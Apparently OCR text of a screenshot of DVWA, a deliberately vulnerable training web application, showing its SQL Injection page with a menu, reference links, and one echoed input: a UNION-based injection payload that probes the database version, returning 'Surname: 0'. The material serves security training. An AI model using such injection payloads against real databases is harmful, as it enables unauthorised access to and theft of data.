 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: 1' and 1=0 union select null, substring(@@version, 1, 1)=4 #
First name:
Surname: 0
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/